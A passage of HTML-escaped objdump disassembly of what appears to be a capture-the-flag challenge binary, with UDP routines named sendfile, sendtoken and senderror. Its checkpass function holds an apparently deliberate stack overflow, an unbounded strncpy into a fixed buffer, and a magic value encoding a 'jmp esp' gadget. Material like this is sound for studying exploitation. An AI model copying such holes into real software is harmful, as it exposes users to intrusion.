[esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a21:   8b 84 24 18 04 00 00    mov    eax,DWORD PTR [esp+0x418]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a28:   89 44 24 0c             mov    DWORD PTR [esp+0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a2c:   8b 84 24 1c 04 00 00    mov    eax,DWORD PTR [esp+0x41c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a33:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a37:   8b 84 24 34 04 00 00    mov    eax,DWORD PTR [esp+0x434]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a3e:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a41:   e8 41 01 00 00          call   8048b87 \u0026lt;senderror\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a46:   eb 78                   jmp    8048ac0 \u0026lt;main+0x254\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a48:   8b 84 24 10 04 00 00    mov    eax,DWORD PTR [esp+0x410]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a4f:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a53:   8b 84 24 14 04 00 00    mov    eax,DWORD PTR [esp+0x414]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a5a:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a5e:   8b 84 24 18 04 00 00    mov    eax,DWORD PTR [esp+0x418]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a65:   89 44 24 0c             mov    DWORD PTR [esp+0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a69:   8b 84 24 1c 04 00 00    mov    eax,DWORD PTR [esp+0x41c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a70:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a74:   8b 84 24 34 04 00 00    mov    eax,DWORD PTR [esp+0x434]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a7b:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a7e:   e8 76 01 00 00          call   8048bf9 \u0026lt;sendtoken\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a83:   eb 3b                   jmp    8048ac0 \u0026lt;main+0x254\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a85:   8b 84 24 10 04 00 00    mov    eax,DWORD PTR [esp+0x410]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a8c:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a90:   8b 84 24 14 04 00 00    mov    eax,DWORD PTR [esp+0x414]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a97:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048a9b:   8b 84 24 18 04 00 00    mov    eax,DWORD PTR [esp+0x418]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048aa2:   89 44 24 0c             mov    DWORD PTR [esp+0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048aa6:   8b 84 24 1c 04 00 00    mov    eax,DWORD PTR [esp+0x41c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048aad:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ab1:   8b 84 24 34 04 00 00    mov    eax,DWORD PTR [esp+0x434]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ab8:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048abb:   e8 34 00 00 00          call   8048af4 \u0026lt;sendfile\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ac0:   c7 04 24 b2 8d 04 08    mov    DWORD PTR [esp],0x8048db2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ac7:   e8 d4 fb ff ff          call   80486a0 \u0026lt;puts@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048acc:   8d 44 24 24             lea    eax,[esp+0x24]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ad0:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ad4:   c7 04 24 ca 8d 04 08    mov    DWORD PTR [esp],0x8048dca\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048adb:   e8 50 fb ff ff          call   8048630 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ae0:   8b 84 24 34 04 00 00    mov    eax,DWORD PTR [esp+0x434]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ae7:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048aea:   e8 81 fc ff ff          call   8048770 \u0026lt;close@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048aef:   e9 59 fe ff ff          jmp    804894d \u0026lt;main+0xe1\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048af4\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048af4:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048af5:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048af7:   83 ec 38                sub    esp,0x38\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048afa:   c7 44 24 04 cd 8d 04    mov    DWORD PTR [esp+0x4],0x8048dcd\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b01:   08 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b02:   c7 04 24 cf 8d 04 08    mov    DWORD PTR [esp],0x8048dcf\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b09:   e8 f2 fb ff ff          call   8048700 \u0026lt;fopen@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b0e:   89 45 f4                mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b11:   83 7d f4 00             cmp    DWORD PTR [ebp-0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b15:   74 56                   je     8048b6d \u0026lt;sendfile+0x79\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b17:   eb 31                   jmp    8048b4a \u0026lt;sendfile+0x56\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b19:   c7 44 24 14 10 00 00    mov    DWORD PTR [esp+0x14],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b20:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b21:   8d 45 0c                lea    eax,[ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b24:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b28:   c7 44 24 0c 00 00 00    mov    DWORD PTR [esp+0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b2f:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b30:   c7 44 24 08 01 00 00    mov    DWORD PTR [esp+0x8],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b37:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b38:   8d 45 f0                lea    eax,[ebp-0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b3b:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b3f:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b42:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b45:   e8 d6 fb ff ff          call   8048720 \u0026lt;sendto@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b4a:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b4d:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b50:   e8 1b fb ff ff          call   8048670 \u0026lt;_IO_getc@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b55:   89 45 f0                mov    DWORD PTR [ebp-0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b58:   8b 45 f0                mov    eax,DWORD PTR [ebp-0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b5b:   83 f8 ff                cmp    eax,0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b5e:   75 b9                   jne    8048b19 \u0026lt;sendfile+0x25\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b60:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b63:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b66:   e8 e5 fa ff ff          call   8048650 \u0026lt;fclose@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b6b:   eb 18                   jmp    8048b85 \u0026lt;sendfile+0x91\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b6d:   c7 04 24 dc 8d 04 08    mov    DWORD PTR [esp],0x8048ddc\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b74:   e8 27 fb ff ff          call   80486a0 \u0026lt;puts@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b79:   c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b80:   e8 3b fb ff ff          call   80486c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b85:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b86:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048b87\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b87:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b88:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b8a:   83 ec 28                sub    esp,0x28\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b8d:   c7 44 24 14 10 00 00    mov    DWORD PTR [esp+0x14],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b94:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b95:   8d 45 0c                lea    eax,[ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b98:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048b9c:   c7 44 24 0c 00 00 00    mov    DWORD PTR [esp+0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ba3:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ba4:   c7 44 24 08 10 00 00    mov    DWORD PTR [esp+0x8],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bab:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bac:   c7 44 24 04 fb 8d 04    mov    DWORD PTR [esp+0x4],0x8048dfb\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bb3:   08 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bb4:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bb7:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bba:   e8 61 fb ff ff          call   8048720 \u0026lt;sendto@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bbf:   8b 45 1c                mov    eax,DWORD PTR [ebp+0x1c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bc2:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bc5:   e8 06 fb ff ff          call   80486d0 \u0026lt;strlen@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bca:   c7 44 24 14 10 00 00    mov    DWORD PTR [esp+0x14],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bd1:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bd2:   8d 55 0c                lea    edx,[ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bd5:   89 54 24 10             mov    DWORD PTR [esp+0x10],edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bd9:   c7 44 24 0c 00 00 00    mov    DWORD PTR [esp+0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048be0:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048be1:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048be5:   8b 45 1c                mov    eax,DWORD PTR [ebp+0x1c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048be8:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bec:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bef:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bf2:   e8 29 fb ff ff          call   8048720 \u0026lt;sendto@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bf7:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bf8:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048bf9\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bf9:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bfa:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bfc:   83 ec 38                sub    esp,0x38\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048bff:   c7 44 24 04 cd 8d 04    mov    DWORD PTR [esp+0x4],0x8048dcd\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c06:   08 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c07:   c7 04 24 0c 8e 04 08    mov    DWORD PTR [esp],0x8048e0c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c0e:   e8 ed fa ff ff          call   8048700 \u0026lt;fopen@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c13:   89 45 f4                mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c16:   83 7d f4 00             cmp    DWORD PTR [ebp-0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c1a:   74 56                   je     8048c72 \u0026lt;sendtoken+0x79\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c1c:   eb 31                   jmp    8048c4f \u0026lt;sendtoken+0x56\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c1e:   c7 44 24 14 10 00 00    mov    DWORD PTR [esp+0x14],0x10\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c25:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c26:   8d 45 0c                lea    eax,[ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c29:   89 44 24 10             mov    DWORD PTR [esp+0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c2d:   c7 44 24 0c 00 00 00    mov    DWORD PTR [esp+0xc],0x0\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c34:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c35:   c7 44 24 08 01 00 00    mov    DWORD PTR [esp+0x8],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c3c:   00 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c3d:   8d 45 f0                lea    eax,[ebp-0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c40:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c44:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c47:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c4a:   e8 d1 fa ff ff          call   8048720 \u0026lt;sendto@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c4f:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c52:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c55:   e8 16 fa ff ff          call   8048670 \u0026lt;_IO_getc@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c5a:   89 45 f0                mov    DWORD PTR [ebp-0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c5d:   8b 45 f0                mov    eax,DWORD PTR [ebp-0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c60:   83 f8 ff                cmp    eax,0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c63:   75 b9                   jne    8048c1e \u0026lt;sendtoken+0x25\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c65:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c68:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c6b:   e8 e0 f9 ff ff          call   8048650 \u0026lt;fclose@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c70:   eb 18                   jmp    8048c8a \u0026lt;sendtoken+0x91\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c72:   c7 04 24 12 8e 04 08    mov    DWORD PTR [esp],0x8048e12\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c79:   e8 22 fa ff ff          call   80486a0 \u0026lt;puts@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c7e:   c7 04 24 01 00 00 00    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c85:   e8 36 fa ff ff          call   80486c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c8a:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c8b:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048c8c\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c8c:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c8d:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c8f:   81 ec 28 02 00 00       sub    esp,0x228\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c95:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c98:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048c9b:   e8 30 fa ff ff          call   80486d0 \u0026lt;strlen@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ca0:   83 c0 01                add    eax,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ca3:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ca7:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048caa:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cae:   8d 85 f0 fd ff ff       lea    eax,[ebp-0x210]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cb4:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cb7:   e8 54 fa ff ff          call   8048710 \u0026lt;strncpy@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cbc:   8d 85 f0 fd ff ff       lea    eax,[ebp-0x210]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cc2:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cc5:   e8 86 fa ff ff          call   8048750 \u0026lt;atoi@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cca:   89 45 f0                mov    DWORD PTR [ebp-0x10],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ccd:   81 7d f0 ff e4 00 00    cmp    DWORD PTR [ebp-0x10],0xe4ff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cd4:   75 09                   jne    8048cdf \u0026lt;checkpass+0x53\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cd6:   c7 45 f4 05 00 00 00    mov    DWORD PTR [ebp-0xc],0x5\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cdd:   eb 19                   jmp    8048cf8 \u0026lt;checkpass+0x6c\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cdf:   c7 44 24 04 2c 8e 04    mov    DWORD PTR [esp+0x4],0x8048e2c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ce6:   08 \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ce7:   8d 85 f0 fd ff ff       lea    eax,[ebp-0x210]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048ced:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cf0:   e8 2b f9 ff ff          call   8048620 \u0026lt;strcmp@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cf5:   89 45 f4                mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cf8:   8b 45 f4                mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cfb:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cfc:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cfd:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cfe:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048cff:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048d00\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_csu_fini\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d00:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d01:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d03:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d04:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d05:   8d 74 26 00             lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d09:   8d bc 27 00 00 00 00    lea    edi,[edi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048d10\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_csu_init\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d10:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d11:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d13:   57                      push   edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d14:   56                      push   esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d15:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d16:   e8 4f 00 00 00          call   8048d6a \u0026lt;__i686.get_pc_thunk.bx\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d1b:   81 c3 e5 03 00 00       add    ebx,0x3e5\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d21:   83 ec 1c                sub    esp,0x1c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d24:   e8 b7 f8 ff ff          call   80485e0 \u0026lt;_init\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d29:   8d bb 04 ff ff ff       lea    edi,[ebx-0xfc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d2f:   8d 83 00 ff ff ff       lea    eax,[ebx-0x100]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d35:   29 c7                   sub    edi,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d37:   c1 ff 02                sar    edi,0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d3a:   85 ff                   test   edi,edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d3c:   74 24                   je     8048d62 \u0026lt;__libc_csu_init+0x52\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d3e:   31 f6                   xor    esi,esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d40:   8b 45 10                mov    eax,DWORD PTR [ebp+0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d43:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d47:   8b 45 0c                mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d4a:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d4e:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d51:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d54:   ff 94 b3 00 ff ff ff    call   DWORD PTR [ebx+esi*4-0x100]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d5b:   83 c6 01                add    esi,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d5e:   39 fe                   cmp    esi,edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d60:   72 de                   jb     8048d40 \u0026lt;__libc_csu_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d62:   83 c4 1c                add    esp,0x1c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d65:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048d66:   5e           